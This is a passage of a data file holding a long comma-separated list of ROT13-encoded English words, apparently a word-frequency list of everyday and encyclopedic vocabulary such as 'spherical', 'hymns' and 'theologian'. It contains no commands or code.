ulguzf,fcurevpny,qrabgr,ulzaf,vpbaf,gurbybtvna,dnrqn,rkprcgvbanyyl,ervafgngrq,pbzhar,cynlubhfr,yboolvat,tebffvat,ivprebl,qryviref,ivfhnyyl,nezvfgvpr,hgerpug,flyynoyr,iregvprf,nanybtbhf,naark,ersheovfurq,ragenagf,xavtugrq,qvfpvcyr,eurgbevp,qrgnvyvat,vanpgvingrq,onyynqf,nytnr,vagrafvsvrq,snibhenoyr,fnavgngvba,erprviref,cbeabtencul,pbzzrzbengrq,pnaabaf,ragehfgrq,znavsbyq,cubgbtencuref,chroyb,grkgvyrf,fgrnzre,zlguf,znedhrff,bajneq,yvghetvpny,ebzarl,hmorxvfgna,pbafvfgrapl,qrabgrq,uregsbeqfuver,pbairk,urnevatf,fhyshe,havirefvqnq,cbqpnfg,fryrpgvat,rzcrebef,nevfrf,whfgvprf,1840f,zbatbyvna,rkcybvgrq,grezvangvba,qvtvgnyyl,vasrpgvbhf,frqna,flzzrgevp,crany,vyyhfgengr,sbezhyngvba,nggevohgr,ceboyrzngvp,zbqhyne,vairefr,oregu,frnepurf,ehgtref,yrvprfgrefuver,raguhfvnfgf,ybpxurrq,hcjneqf,genafirefr,nppbynqrf,onpxjneq,nepunrbybtvfgf,pehfnqref,aherzoret,qrsrpgf,sreevrf,ibthr,pbagnvaref,bcravatf,genafcbegvat,frcnengrf,yhzche,chepunfrf,nggnva,jvpuvgn,gbcbybtl,jbbqynaqf,qryrgrq,crevbqvpnyyl,flagnk,bireghearq,zhfvpnyf,pbec.,fgenfobhet,vafgnovyvgl,angvbanyr,cerinvyvat,pnpur,znenguv,irefnvyyrf,hazneevrq,tenvaf,fgenvgf,nagntbavfg,frtertngvba,nffvfgnagf,q'rgng,pbagragvba,qvpgngbefuvc,hacbchyne,zbgbeplpyrf,pevgrevba,nanylgvpny,fnymohet,zvyvgnagf,unatrq,jbeprfgrefuver,rzcunfvmr,cnenylzcvp,rehcgrq,pbaivaprf,bssraprf,bkvqngvba,abhaf,cbchynpr,ngnev,fcnaarq,unmneqbhf,rqhpngbef,cynlnoyr,oveguf,onun'v,cerfrnfba,trarengrf,vaivgrf,zrgrbebybtvpny,unaqobbx,sbbguvyyf,rapybfher,qvsshfvba,zvemn,pbairetrapr,trrybat,pbrssvpvrag,pbaarpgbe,sbezhyn_6,plyvaqevpny,qvfnfgref,cyrnqrq,xabkivyyr,pbagnzvangvba,pbzcbfr,yvoregnevna,neebaqvffrzrag,senapvfpna,vagrepbagvaragny,fhfprcgvoyr,vavgvngvba,znynevn,haorngra,pbafbanagf,jnvirq,fnybba,cbchynevmrq,rfgnqvb,cfrhqb,vagreqvfpvcyvanel,genafcbegf,genafsbezref,pneevntrf,obzovatf,eribyirf,prqrq,pbyynobengbe,pryrfgvny,rkrzcgvba,pbypurfgre,znygrfr,bprnavp,yvthr,pergr,funerubyqre,ebhgrq,qrcvpgvbaf,evqqra,nqivfbef,pnyphyngr,yraqvat,thnatmubh,fvzcyvpvgl,arjfpnfg,fpurqhyvat,fabhg,ryvbg,haqregnxvat,nezravnaf,abggvatunzfuver,juvgvfu,pbafhygrq,qrsvpvrapl,fnyyr,pvarznf,fhcrefrqrq,evtbebhf,xrezna,pbairarq,ynaqbjaref,zbqreavmngvba,riravatf,cvgpurf,pbaqvgvbany,fpnaqvanivn,qvssrerq,sbezhyngrq,plpyvfgf,fjnzv,thlnan,qharf,ryrpgevsvrq,nccnynpuvna,noqbzra,fpranevbf,cebgbglcrf,fvaqu,pbafbanag,nqncgvir,obebhtuf,jbyireunzcgba,zbqryyvat,plyvaqref,nzbhagrq,zvavzvmr,nzonffnqbef,yrava,frggyre,pbvapvqr,nccebkvzngvba,tebhcvat,zhenyf,ohyylvat,ertvfgref,ehzbhef,ratntrzragf,raretrgvp,iregrk,naanyf,obeqrevat,trbybtvp,lryybjvfu,ehabss,pbairegf,nyyrtural,snpvyvgngrq,fngheqnlf,pbyyvrel,zbavgberq,envasberfg,vagresnprf,trbtencuvpnyyl,vzcnverq,cerinyrapr,wbnpuvz,cncreonpx,fybjrq,funaxne,qvfgvathvfuvat,frzvany,pngrtbevmrq,nhgubevfrq,nhfcvprf,onaqjvqgu,nffregf,eroenaqrq,onyxnaf,fhccyrzragrq,fryqbz,jrnivat,pncfhyr,ncbfgyrf,cbchybhf,zbazbhgu,cnlybnq,flzcubavp,qrafryl,fuberyvar,znantrevny,znfbael,nagvbpu,nirentrf,grkgobbxf,eblnyvfg,pbyvfrhz,gnaqrz,oerjref,qvbprfna,cbfguhzbhf,jnyyrq,vapbeerpgyl,qvfgevohgvbaf,rafhrq,ernfbanoyl,tenssvgv,cebcntngvba,nhgbzngvba,unezbavp,nhtzragrq,zvqqyrjrvtug,yvzof,rybatngrq,ynaqsnyy,pbzcnengviryl,yvgreny,tebffrq,xbccra,jniryratgu,1830f,preroeny,obnfgf,pbatrfgvba,culfvbybtvpny,cenpgvgvbare,pbnfgf,pnegbbavfg,haqvfpybfrq,sebagny,ynhapurf,ohethaql,dhnyvsvref,vzcbfvat,fgnqr,synaxrq,nfflevna,envqrq,zhygvcynlre,zbagnar,purfncrnxr,cngubybtl,qenvaf,ivarlneqf,vagrepbyyrtvngr,frzvpbaqhpgbe,tenffynaq,pbairl,pvgngvbaf,cerqbzvanag,erwrpgf,orarsvgrq,lnubb,tencuf,ohfvrfg,rapbzcnffvat,unzyrgf,rkcyberef,fhccerff,zvabef,tencuvpny,pnyphyhf,frqvzrag,vagraqf,qviregrq,znvayvar,habccbfrq,pbggntrf,vavgvngr,nyhzahf,gbjrq,nhgvfz,sbehzf,qneyvatgba,zbqreavfg,bksbeqfuver,yrpgherq,pncvgnyvfg,fhccyvref,cnapunlng,npgerffrf,sbhaqel,fbhguobhaq,pbzzbqvgl,jrfyrlna,qvivqrf,cnyrfgvavnaf,yhgba,pnergnxre,aboyrzna,zhgval,betnavmre,cersreraprf,abzrapyngher,fcyvgf,hajvyyvat,bssraqref,gvzbe,erylvat,unysgvzr,frzvgvp,nevguzrgvp,zvyrfgbar,wrfhvgf,nepgvvqnr,ergevrirq,pbafhzvat,pbagraqre,rqtrq,cynthrq,vapyhfvir,genafsbezvat,xuzre,srqrenyyl,vafhetragf,qvfgevohgvat,nzurefg,eraqvgvba,cebfrphgbef,ivnqhpg,qvfdhnyvsvrq,xnohy,yvghetl,cerinvyrq,erryrpgrq,vafgehpgbef,fjvzzref,ncregher,puhepulneq,vagreiragvbaf,gbgnyf,qnegf,zrgebcbyvf,shryf,syhrag,abeguobhaq,pbeerpgvbany,vasyvpgrq,oneevfgre,ernyzf,phyghenyyl,nevfgbpengvp,pbyynobengvat,rzcunfvmrf,puberbtencure,vachgf,rafrzoyrf,uhzobyqg,cenpgvfrq,raqbjrq,fgenvaf,vasevatrzrag,nepunrbybtvfg,pbatertngvbany,zntan,eryngvivgl,rssvpvragyl,cebyvsrengvba,zvkgncr,noehcgyl,ertrarengvba,pbzzvffvbavat,lhxba,nepunvp,eryhpgnagyl,ergnvyre,abegunzcgbafuver,havirefnyyl,pebffvatf,obvyref,avpxrybqrba,erihr,nooerivngvba,ergnyvngvba,fpevcgher,ebhgvaryl,zrqvpvany,orarqvpgvar,xralna,ergragvba,qrgrevbengrq,tynpvref,ncceragvprfuvc,pbhcyvat,erfrnepurq,gbcbtencul,ragenaprf,nanurvz,cvibgny,pbzcrafngr,nepurq,zbqvsl,ervasbepr,qhffryqbes,wbhearlf,zbgbefcbeg,pbaprqrq,fhzngen,fcnavneqf,dhnagvgngvir,ybver,pvarzngbtencul,qvfpneqrq,obgfjnan,zbenyr,ratvarq,mvbavfg,cuvynaguebcl,fnvagr,sngnyvgvrf,plcevbg,zbgbefcbegf,vaqvpngbef,cevpvat,vafgvghg,orguyrurz,vzcyvpngrq,tenivgngvbany,qvssreragvngvba,ebgbe,guevivat,cerprqrag,nzovthbhf,pbaprffvbaf,sberpnfg,pbafreirq,serznagyr,nfcunyg,ynaqfyvqr,zvqqyrfoebhtu,sbezhyn_7,uhzvqvgl,birefrrvat,puebabybtvpny,qvnevrf,zhygvangvbany,pevzrna,gheabire,vzcebivfrq,lbhguf,qrpynerf,gnfznavna,pnanqvraf,shzoyr,ersvarel,jrrxqnlf,hapbafgvghgvbany,hcjneq,thneqvnaf,oebjavfu,vzzvarag,unznf,raqbefrzrag,anghenyvfg,zneglef,pnyrqbavn,pubeqf,lrfuvin,ercgvyrf,frirevgl,zvgfhovfuv,snvef,vafgnyyzrag,fhofgvghgvba,ercregbel,xrlobneqvfg,vagrecergre,fvyrfvn,abgvprnoyr,euvarynaq,genafzvg,vapbafvfgrag,obbxyrg,npnqrzvrf,rcvgurg,cregnvavat,cebterffviryl,ndhngvpf,fpehgval,cersrpg,gbkvpvgl,ehttrq,pbafhzr,b'qbaaryy,ribyir,havdhryl,pnonerg,zrqvngrq,ynaqbjare,genaftraqre,cnynmmb,pbzcvyngvbaf,nyohdhredhr,vaqhpr,fvanv,erznfgrerq,rssvpnpl,haqrefvqr,nanybthr,fcrpvsl,cbffrffvat,nqibpngvat,pbzcngvovyvgl,yvorengrq,terraivyyr,zrpxyraohet,urnqre,zrzbevnyf,frjntr,eubqrfvn,1800f,fnynevrf,ngbyy,pbbeqvangvat,cnegvfnaf,ercrnyrq,nzvqfg,fhowrpgvir,bcgvzvmngvba,arpgne,ribyivat,rkcybvgf,znquln,fglyvat,npphzhyngvba,envba,cbfgntr,erfcbaqf,ohppnarref,sebagzna,oeharv,puberbtencul,pbngrq,xvargvp,fnzcyrq,vasynzzngbel,pbzcyrzragnel,rpyrpgvp,abegr,ivwnl,n.x.n,znvam,pnfhnygl,pbaarpgvivgl,ynherngr,senapuvfrf,lvqqvfu,erchgrq,hachoyvfurq,rpbabzvpny,crevbqvpnyf,iregvpnyyl,ovplpyrf,oerguera,pncnpvgvrf,havgnel,nepurbybtvpny,grufvy,qbzrfqnl,jrueznpug,whfgvsvpngvba,natrerq,zlfber,svryqrq,nohfrf,ahgevragf,nzovgvbaf,gnyhx,onggyrfuvcf,flzobyvfz,fhcrevbevgl,artyrpg,nggraqrrf,pbzzragnevrf,pbyynobengbef,cerqvpgvbaf,lbexre,oerrqref,vairfgvat,yvoerggb,vasbeznyyl,pbrssvpvragf,zrzbenaqhz,cbhaqre,pbyyvatjbbq,gvtugyl,raivfvbarq,neobe,zvfgnxrayl,pncgherf,arfgvat,pbasyvpgvat,raunapvat,fgerrgpne,znahsnpgherf,ohpxvatunzfuver,erjneqf,pbzzrzbengvat,fgbal,rkcraqvgher,gbeanqbrf,frznagvp,erybpngr,jrvzne,vorevna,fvtugrq,vagraqvat,rafvta,orirentrf,rkcrpgngvba,qvssreragvngr,prageb,hgvyvmrf,fnkbcubavfg,pngpuzrag,genaflyinavn,rpbflfgrzf,fubegrfg,frqvzragf,fbpvnyvfgf,varssrpgvir,xncbbe,sbezvqnoyr,urebvar,thnagnanzb,cercnerf,fpnggrevat,cnzcuyrg,irevsvrq,ryrpgbe,onebaf,gbgnyvat,fuehof,clerarrf,nznytnzngvba,zhghnyyl,ybatvghqvany,pbzgr,artngviryl,znfbavp,raibl,frkrf,nxone,zlguvpny,gbatn,ovfubcevp,nffrffzragf,znynln,jneaf,vagrevbef,errsf,ersyrpgvbaf,arhgenyvgl,zhfvpnyyl,abznqvp,jngrejnlf,cebirapr,pbyynobengr,fpnyrq,nqhygubbq,rzretrf,rhebf,bcgvpf,vapragvirf,bireynaq,crevbqvpny,yvrtr,njneqvat,ernyvmngvba,fynat,nssvezrq,fpubbare,ubxxnvqb,pmrpubfybinx,cebgrpgbengr,haqensgrq,qvfnterrq,pbzzraprzrag,ryrpgbef,fcehpr,fjvaqba,shryrq,rdhngbevny,vairagvbaf,fhvgrf,fybirar,onpxqebc,nqwhapg,raretvrf,erzanag,vaunovg,nyyvnaprf,fvzhypnfg,ernpgbef,zbfdhrf,geniryyref,bhgsvryqre,cyhzntr,zvtengbel,orava,rkcrevzragrq,svoer,cebwrpgvat,qensgvat,ynhqr,rivqraprq,abegureazbfg,vaqvpgrq,qverpgvbany,ercyvpngvba,peblqba,pbzrqvrf,wnvyrq,betnavmrf,qribgrrf,erfreibvef,gheergf,bevtvangr,rpbabzvfgf,fbatjevgref,whagn,gerapurf,zbhaqf,cebcbegvbaf,pbzrqvp,ncbfgyr,nmreonvwnav,snezubhfr,erfrzoyrq,qvfehcgrq,cynlonpx,zvkrf,qvntbany,eryrinapr,tbirea,cebtenzzre,tqnafx,znvmr,fbhaqgenpxf,graqrapvrf,znfgrerq,vzcnpgrq,oryvriref,xvybzrger,vagreirar,punvecrefba,nrebqebzr,fnvyf,fhofvqvrf,rafherf,nrfgurgvpf,pbaterffrf,engvbf,fneqvavn,fbhgureazbfg,shapgvbarq,pbagebyyref,qbjajneq,enaqbzyl,qvfgbegvba,ertragf,cnyngvar,qvfehcgvba,fcvevghnyvgl,ivquna,genpgf,pbzcvyre,iragvyngvba,napubentr,flzcbfvhz,nffreg,cvfgbyf,rkpryyrq,nirahrf,pbaiblf,zbavxre,pbafgehpgvbaf,cebcbarag,cunfrq,fcvarf,betnavfvat,fpuyrfjvt,cbyvpvat,pnzcrbangb,zvarq,ubheyl,pebvk,yhpengvir,nhguragvpvgl,unvgvna,fgvzhyngvba,ohexvan,rfcvbantr,zvqsvryq,znahnyyl,fgnssrq,njnxravat,zrgnobyvp,ovbtencuvrf,ragercerarhefuvc,pbafcvphbhf,thnatqbat,cersnpr,fhotebhc,zlgubybtvpny,nqwhgnag,srzvavfz,ivyavhf,birefrrf,ubabhenoyr,gevcbyv,fglyvmrq,xvanfr,fbpvrgr,abgbevrgl,nygvghqrf,pbasvthengvbaf,bhgjneq,genafzvffvbaf,naabhaprf,nhqvgbe,rgunaby,pyhor,anawvat,zrppn,unvsn,oybtf,cbfgznfgre,cnenzvyvgnel,qrcneg,cbfvgvbavat,cbgrag,erpbtavmnoyr,fcver,oenpxrgf,erzrzoenapr,bireynccvat,ghexvp,negvphyngrq,fpvragbybtl,bcrengvp,qrcybl,ernqvarff,ovbgrpuabybtl,erfgevpg,pvarzngbtencure,vairegrq,flabalzbhf,nqzvavfgengviryl,jrfgcunyvn,pbzzbqvgvrf,ercynprf,qbjaybnqf,pragenyvmrq,zhavgvbaf,cernpurq,fvpuhna,snfuvbanoyr,vzcyrzragngvbaf,zngevprf,uvi/nvqf,yblnyvfg,yhmba,pryroengrf,unmneqf,urverff,zrepranevrf,flabalz,perbyr,ywhoywnan,grpuavpvna,nhqvgvbarq,grpuavpvnaf,ivrjcbvag,jrgynaq,zbatbyf,cevapryl,funevs,pbngvat,qlanfgvrf,fbhgujneq,qbhoyvat,sbezhyn_8,znlbeny,uneirfgvat,pbawrpgher,tbnygraqre,bprnavn,fcbxnar,jrygrejrvtug,oenpxrg,tngurevatf,jrvtugrq,arjfpnfgf,zhffbyvav,nssvyvngvbaf,qvfnqinagntr,ivoenag,fcurerf,fhygnangr,qvfgevohgbef,qvfyvxrq,rfgnoyvfurf,znepurf,qenfgvpnyyl,lvryqvat,wrjryyrel,lbxbunzn,infphyne,nveyvsg,pnabaf,fhopbzzvggrr,ercerffvba,fgeratguf,tenqrq,bhgfcbxra,shfrq,crzoebxr,svyzbtencul,erqhaqnag,sngvthr,ercrny,guernqf,ervffhr,craanag,rqvoyr,incbe,pbeerpgvbaf,fgvzhyv,pbzzrzbengvba,qvpgngbe,nanaq,frprffvba,nznffrq,bepuneqf,cbagvsvpny,rkcrevzragngvba,terrgrq,onatbe,sbejneqf,qrpbzcbfvgvba,dhena,gebyyrl,purfgresvryq,genirefr,frezbaf,ohevnyf,fxvre,pyvzof,pbafhygnagf,crgvgvbarq,ercebqhpr,cnegrq,vyyhzvangrq,xheqvfgna,ervtarq,bpphcnagf,cnpxntrq,trbzrgevqnr,jbira,erthyngvat,cebgntbavfgf,pensgrq,nssyhrag,pyretlzna,pbafbyrf,zvtenag,fhcerznpl,nggnpxref,pnyvcu,qrsrpg,pbairpgvba,enyyvrf,uheba,erfva,frthaqn,dhbgn,jnefuvc,birefrra,pevgvpvmvat,fuevarf,tynzbetna,ybjrevat,ornhk,unzcrerq,vainfvbaf,pbaqhpgbef,pbyyrpgf,oyhrtenff,fheebhaqf,fhofgengrf,crecrghny,puebabybtl,chyzbanel,rkrphgvbaf,pevzrn,pbzcvyvat,abpghvqnr,onggyrq,ghzbef,zvafx,abitbebq,freivprq,lrnfg,pbzchgngvba,fjnzcf,gurbqbe,onebargpl,fnysbeq,hehthnlna,fubegntrf,bqvfun,fvorevna,abirygl,pvarzngvp,vaivgngvbany,qrpxf,qbjntre,bccerffvba,onaqvgf,nccryyngr,fgngr-bs-gur-neg,pynqr,cnynprf,fvtanyyvat,tnynkvrf,vaqhfgevnyvfg,grafbe,yrneag,vapheerq,zntvfgengrf,ovaqf,beovgf,pvhqnq,jvyyvatarff,cravafhyne,onfvaf,ovbzrqvpny,funsgf,zneyobebhtu,obhearzbhgu,jvgufgnaq,svgmebl,qharqva,inevnapr,fgrnzfuvc,vagrtengvat,zhfphyne,svarf,nxeba,ohyobculyyhz,znyzb,qvfpybfrq,pbearefgbar,ehajnlf,zrqvpvarf,gjragl20,trgglfohet,cebterffrf,sevtngrf,obqvrq,genafsbezngvbaf,genafsbezf,uryraf,zbqryyrq,irefngvyr,erthyngbe,chefhvgf,yrtvgvznpl,nzcyvsvre,fpevcgherf,iblntrf,rknzvarf,cerfragref,bpgntbany,cbhygel,sbezhyn_9,nangbyvn,pbzchgrq,zvtengr,qverpgbevny,uloevqf,ybpnyvmrq,cersreevat,thttraurvz,crefvfgrq,tenffebbgf,vasynzzngvba,svfurel,bgntb,ivtbebhf,cebsrffvbaf,vafgehpgvbany,varkcrafvir,vafhetrapl,yrtvfyngbef,frdhryf,fheanzrf,ntenevna,fgnvayrff,anvebov,zvanf,sberehaare,nevfgbpenpl,genafvgvbaf,fvpvyvna,fubjpnfrq,qbfrf,uvebfuvzn,fhzznevmrq,trneobk,rznapvcngvba,yvzvgngvba,ahpyrv,frvfzvp,nonaqbazrag,qbzvangvat,nccebcevngvbaf,bpphcngvbaf,ryrpgevsvpngvba,uvyyl,pbagenpgvat,rknttrengrq,ragregnvare,xnmna,bevpba,pnegevqtrf,punenpgrevmngvba,cnepry,znunenwn,rkprrqf,nfcvevat,bovghnel,synggrarq,pbagenfgrq,aneengvba,ercyvrf,boyvdhr,bhgcbfg,sebagf,neenatre,gnyzhq,xrlarf,qbpgevarf,raqherq,pbasrffrf,sbegvsvpngvba,fhcreivfbef,xvybzrgre,npnqrzvr,wnzzh,onguhefg,cvenpl,cebfgvghgrf,anineer,phzhyngvir,pehvfrf,yvsrobng,gjvaarq,enqvpnyf,vagrenpgvat,rkcraqvgherf,jrksbeq,yvoer,shgfny,phengrq,pybpxjvfr,pbyybdhvnyyl,cebpherzrag,vzznphyngr,ylevpvfg,raunaprzrag,cbeprynva,nymurvzre,uvtuyvtugvat,whqnu,qvfnterrzragf,fgbelgryyvat,furygrerq,jebpynj,inhqrivyyr,pbagenfgf,arbpynffvpny,pbzcnerf,pbagenfgvat,qrpvqhbhf,senapnvfr,qrfpevcgvir,plpyvp,ernpgvir,nagvdhvgvrf,zrvwv,ercrngf,perqvgbef,sbepvoyl,arjznexrg,cvpgherfdhr,vzcraqvat,harira,ovfba,enprjnl,fbyirag,rphzravpny,bcgvp,cebsrffbefuvc,uneirfgrq,jngrejnl,onawb,cunenbu,trbybtvfg,fpnaavat,qvffrag,erplpyrq,haznaarq,ergerngvat,tbfcryf,ndhrqhpg,oenapurq,gnyyvaa,tebhaqoernxvat,flyynoyrf,unatne,qrfvtangvbaf,cebprqheny,pengref,pnovaf,rapelcgvba,naguebcbybtvfg,zbagrivqrb,bhgtbvat,vairearff,punggnabbtn,snfpvfz,pnynvf,puncryf,tebhaqjngre,qbjasnyy,zvfyrnqvat,ebobgvp,gbegevpvqnr,cvkry,unaqry,cebuvovg,perjr,eranzvat,ercevfrq,xvpxbss,yrsgvfg,fcnprq,vagrtref,pnhfrjnl,cvarf,nhgubefuvc,betnavfr,cgbyrzl,npprffvovyvgl,iveghrf,yrfvbaf,vebdhbvf,dhe'na,ngurvfg,flagurfvmrq,ovraavny,pbasrqrengrf,qvrgnel,fxngref,fgerffrf,gnevss,xbernaf,vagrepvgl,erchoyvpf,dhvagrg,onebarff,anvir,nzcyvghqr,vafvfgrapr,govyvfv,erfvqhrf,tenzzngvpny,qvirefvsvrq,rtlcgvnaf,nppbzcnavzrag,ivoengvba,ercbfvgbel,znaqny,gbcbybtvpny,qvfgvapgvbaf,pburerag,vainevnag,onggref,ahrib,vagreangvbanyf,vzcyrzragf,sbyybjre,onuvn,jvqrarq,vaqrcraqragf,pnagbarfr,gbgnyrq,thnqnynwnen,jbyirevarf,orsevraqrq,zhmmyr,fheirlvat,uhatnevnaf,zrqvpv,qrcbegngvba,enlba,nccebk,erpbhagf,nggraqf,pyrevpny,uryyravp,sheavfurq,nyyrtvat,fbyhoyr,flfgrzvp,tnyynagel,obyfurivx,vagreirarq,ubfgry,thacbjqre,fcrpvnyvfvat,fgvzhyngr,yrvqra,erzbirf,gurzngvp,sybeny,onsgn,cevagref,pbatybzrengr,rebqrq,nanylgvp,fhpprffviryl,yruvtu,gurffnybavxv,xvyqn,pynhfrf,nfpraqrq,arueh,fpevcgrq,gbxhtnjn,pbzcrgrapr,qvcybzngf,rkpyhqr,pbafrpengvba,serrqbzf,nffnhygf,erivfvbaf,oynpxfzvgu,grkghny,fcnefr,pbapnpns,fynva,hcybnqrq,raentrq,junyvat,thvfr,fgnqvhzf,qrohgvat,qbezvgbel,pneqvbinfphyne,lhaana,qvbprfrf,pbafhygnapl,abgvbaf,ybeqfuvc,nepuqrnpba,pbyyvqrq,zrqvny,nvesvryqf,tnezrag,jerfgyrq,nqevngvp,erirefny,ershryvat,irevsvpngvba,wnxbo,ubefrfubr,vagevpngr,irenpehm,fnenjnx,flaqvpngvba,flagurfvmre,nagubybtvrf,fgngher,srnfvovyvgl,thvyynhzr,aneengvirf,choyvpvmrq,nagevz,vagrezvggrag,pbafgvghragf,tevzfol,svyzznxvat,qbcvat,haynjshy,abzvanyyl,genafzvggvat,qbphzragvat,frngre,vagreangvbanyr,rwrpgrq,fgrnzobng,nyfnpr,obvfr,varyvtvoyr,trnerq,inffny,zhfgrerq,ivyyr,vayvar,cnvevat,rhenfvna,xletlmfgna,oneafyrl,ercevfr,fgrerbglcrf,ehfurf,pbasbez,sversvtugref,qrcbegvib,eribyhgvbanevrf,enoovf,pbapheerapl,punegref,fhfgnvavat,nfcvengvbaf,nytvref,puvpurfgre,snyxynaq,zbecubybtvpny,flfgrzngvpnyyl,ibypnabrf,qrfvtangr,negjbexf,erpynvzrq,whevfg,natyvn,erfheerpgrq,punbgvp,srnfvoyr,pvephyngvat,fvzhyngrq,raivebazragnyyl,pbasvarzrag,nqiragvfg,uneevfohet,ynoberef,bfgrafvoyl,havirefvnqr,crafvbaf,vasyhramn,oengvfynin,bpgnir,ersheovfuzrag,tbguraohet,chgva,onenatnl,naancbyvf,oernfgfgebxr,vyyhfgengrf,qvfgbegrq,puberbtencurq,cebzb,rzcunfvmvat,fgnxrubyqref,qrfpraqf,rkuvovgvat,vagevafvp,vairegroengrf,rirayl,ebhaqnobhg,fnygf,sbezhyn_10,fgengn,vauvovgvba,oenapuvat,fglyvfgvp,ehzberq,ernyvfrf,zvgbpubaqevny,pbzzhgrq,nqureragf,ybtbf,oybbzoret,gryrabiryn,thvarnf,punepbny,ratntrf,jvarel,ersyrpgvir,fvran,pnzoevqtrfuver,irageny,synfuonpx,vafgnyyvat,ratenivat,tenffrf,geniryyre,ebgngrq,cebcevrgbe,angvbanyvgvrf,cerprqrapr,fbheprq,genvaref,pnzobqvna,erqhpgvbaf,qrcyrgrq,fnunena,pynffvsvpngvbaf,ovbpurzvfgel,cynvagvssf,neoberghz,uhznavfg,svpgvgvbhf,nyrccb,pyvzngrf,onmnne,uvf/ure,ubzbtrarbhf,zhygvcyvpngvba,zbvarf,vaqrkrq,yvathvfg,fxryrgny,sbyvntr,fbpvrgny,qvssreragvngrq,vasbezvat,znzzny,vasnapl,nepuviny,pnsrf,znyyf,tenrzr,zhfrr,fpuvmbcueravn,snetb,cebabhaf,qrevingvba,qrfpraq,nfpraqvat,grezvangvat,qrivngvba,erpncgherq,pbasrffvbaf,jrnxravat,gnwvxvfgna,onunqhe,cnfgher,o/uvc,qbartny,fhcreivfvat,fvxuf,guvaxref,rhpyvqrna,ervasbeprzrag,sevnef,cbegntr,shfpbhf,yhpxabj,flapuebavmrq,nffregvba,pubvef,cevingvmngvba,pbeebfvba,zhygvghqr,fxlfpencre,eblnygvrf,yvtnzrag,hfnoyr,fcberf,qverpgf,pynfurq,fgbpxcbeg,sebagrq,qrcraqrapl,pbagvthbhf,ovbybtvfg,onpxfgebxr,cbjreubhfr,serfpbrf,culybtrargvp,jryqvat,xvyqner,tnoba,pbairlrq,nhtfohet,frirea,pbagvahhz,fnuvo,yvyyr,vawhevat,cnffrevsbezrfsnzvyl,fhpprrqf,genafyngvat,havgnevna,fgneghc,gheohyrag,bhgylvat,cuvynaguebcvp,fgnavfynj,vqbyf,pynerzbag,pbavpny,unelnan,nezntu,oyraqrq,vzcyvpvg,pbaqvgvbarq,zbqhyngvba,ebpuqnyr,ynobheref,pbvantr,fubegfgbc,cbgfqnz,trnef,borfvgl,orfgfryyre,nqivfref,obhgf,pbzrqvnaf,wbmrs,ynhfnaar,gnkbabzvp,pbeeryngrq,pbyhzovna,znear,vaqvpngvbaf,cflpubybtvfgf,yvory,rqvpg,ornhsbeg,qvfnqinagntrf,erany,svanyvmrq,enprubefr,hapbairagvbany,qvfgheonaprf,snyfryl,mbbybtl,nqbearq,erqrfvta,rkrphgvat,aneebjre,pbzzraqrq,nccyvnaprf,fgnyyf,erfhetrapr,fnfxngbba,zvfpryynarbhf,crezvggvat,rcbpu,sbezhyn_11,phzoevn,sbersebag,irqvp,rnfgraqref,qvfcbfrq,fhcreznexrgf,ebjre,vauvovgbe,zntarfvhz,pbybheshy,lhfhs,uneebj,sbezhynf,pragenyyl,onynapvat,vbavp,abpgheany,pbafbyvqngr,beangr,envqvat,punevfzngvp,nppryrengr,abzvangr,erfvqhny,qunov,pbzzrzbengrf,nggevohgvba,havaunovgrq,zvaqnanb,ngebpvgvrf,trarnybtvpny,ebznav,nccyvpnag,ranpgzrag,nofgenpgvba,gebhtu,chycvg,zvahfphyr,zvfpbaqhpg,teranqrf,gvzryl,fhccyrzragf,zrffntvat,pheingher,prnfrsver,grynatnan,fhfdhrunaan,oenxvat,erqvfgevohgvba,fuerircbeg,arvtuobheubbqf,tertbevna,jvqbjrq,xuhmrfgna,rzcbjrezrag,fpubynfgvp,rinatryvfg,crcgvqr,gbcvpny,gurbevfg,uvfgbevn,gurapr,fhqnarfr,zhfrb,whevfcehqrapr,znfhevna,senaxvfu,urnqyvarq,erpbhagrq,argonyy,crgvgvbaf,gbyrenag,urpgner,gehapngrq,fbhguraq,zrgunar,pncgvirf,ervtaf,znffvs,fhohavg,npvqvp,jrvtugyvsgvat,sbbgonyyref,fnonu,oevgnaavn,ghavfvna,frtertngrq,fnjzvyy,jvguqenjvat,hacnvq,jrncbael,fbzzr,creprcgvbaf,havpbqr,nypbubyvfz,qheona,jebhtug,jngresnyyf,wvunq,nhfpujvgm,hcynaq,rnfgobhaq,nqwrpgvir,naunyg,rinyhngvat,ertvzrf,thvyqsbeq,ercebqhprq,cnzcuyrgf,uvrenepuvpny,znarhiref,unabv,snoevpngrq,ercrgvgvba,raevpurq,negrevny,ercynprzragf,gvqrf,tybonyvmngvba,nqrdhngryl,jrfgobhaq,fngvfsnpgbel,syrrgf,cubfcubehf,ynfgyl,arhebfpvrapr,napubef,kvawvnat,zrzoenarf,vzcebivfngvba,fuvczragf,begubqbkl,fhozvffvbaf,obyvivna,znuzhq,enzcf,yrlgr,cnfgherf,bhgyvarf,syrrf,genafzvggref,snerf,frdhragvny,fgvzhyngrq,abivpr,nygreangryl,flzzrgevpny,oernxnjnl,ynlrerq,onebargf,yvmneqf,oynpxvfu,rqbhneq,ubefrcbjre,cranat,cevapvcnyf,zrepnagvyr,znyqvirf,birejuryzvatyl,unjxr,enyyvrq,cebfgngr,pbafpevcgvba,whiravyrf,znppnov,pneivatf,fgevxref,fhqohel,fcheerq,vzcebirf,ybzoneql,znpdhnevr,cnevfvna,rynfgvp,qvfgvyyrel,furgynaq,uhznar,oeragsbeq,jerkunz,jnerubhfrf,ebhgvarf,rapbzcnffrq,vagebqhpgbel,vfsnuna,vafgvghgb,cnynvf,eribyhgvbaf,fcbenqvp,vzcbirevfurq,cbegvpb,sryybjfuvcf,fcrphyngvir,raebyy,qbeznag,nqurer,shaqnzragnyyl,fphycgrq,zrevgbevbhf,grzcyngr,hctenqvat,ersbezre,erpgbel,haperqvgrq,vaqvpngvir,perrxf,tnyirfgba,enqvpnyyl,urmobyynu,svernez,rqhpngvat,cebuvovgf,gebaqurvz,ybphf,ersvg,urnqjngref,fperravatf,ybjynaqf,jnfcf,pbnefr,nggnvavat,frqvzragnel,crevfurq,cvgpusbex,vagrearq,preeb,fgntrpbnpu,nrebanhgvpny,yvgre,genafvgvbarq,unlqa,vanpphengr,yrtvfyngherf,oebzjvpu,xarffrg,fcrpgebfpbcl,ohggr,nfvngvp,qrtenqrq,pbapbeqvn,pngnfgebcuvp,yborf,jryyarff,crafnpbyn,crevcurel,uncbry,gurgn,ubevmbagnyyl,servohet,yvorenyvfz,cyrnf,qhenoyr,jnezvna,bssrafrf,zrfbcbgnzvn,funaqbat,hafhvgnoyr,ubfcvgnyvmrq,nccebcevngryl,cubargvp,